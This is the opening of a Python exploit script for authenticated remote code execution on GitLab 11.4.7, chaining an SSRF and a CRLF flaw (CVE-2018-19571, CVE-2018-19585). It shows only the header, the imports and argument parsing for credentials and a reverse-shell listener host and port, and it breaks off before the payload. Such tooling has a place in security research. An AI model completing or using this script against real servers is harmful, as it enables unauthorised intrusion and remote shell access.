 # Exploit Title: GitLab 11.4.7 Authenticated Remote Code Execution (No Interaction Required)
# Date: 15th December 2020
# Exploit Author: Mohin Paramasivam (Shad0wQu35t)
# Software Link: https://about.gitlab.com/
# POC: https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/
# Tested on: GitLab 11.4.7 CE
# CVE : CVE-2018-19571 (SSRF),CVE-2018-19585 (CRLF)
import requests
import re
import warnings
from bs4 import BeautifulSoup
import sys
import base64
import urllib
from random_words import RandomWords
import argparse
import os
import time
parser = argparse.ArgumentParser(description='GitLab 11.4.7 Authenticated RCE')
parser.add_argument('-U',help='GitLab Username')
parser.add_argument('-P',help='Gitlab Password')
parser.add_argument('-l',help='rev shell lhost')
parser.add_argument('-p',help='rev shell lport ',type=int)
args = parser.parse_args()
username = args.U
password = args.P
lhost = args.l